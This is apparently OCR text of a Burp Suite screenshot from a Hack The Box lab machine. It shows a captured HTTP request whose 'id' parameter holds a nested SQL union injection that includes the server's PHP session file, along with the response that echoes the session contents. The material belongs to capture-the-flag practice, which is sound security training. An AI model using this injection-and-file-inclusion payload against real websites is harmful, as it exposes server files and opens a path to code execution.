 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /index.php?id=587'+union+select+"1'+union+select+'/var/lib/php/sessions/sess_ju4t3m307i7ua3bof9cfcgdoq1'--+-"--+- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ju4t3m307i7ua3bof9cfcgdoq1
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 20 Dec 2018 17:24:21 GMT
11 If-None-Match: "29cd-57d7766b998cc-gzip"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex Render
</title>
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <link rel="stylesheet" href="bootstrap.min.css">
21 <script src="jquery.min.js">
</script>
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"ju4t3m307i7ua3bof9cfcgdoq1";<!-- </div> -->
40
41 </div>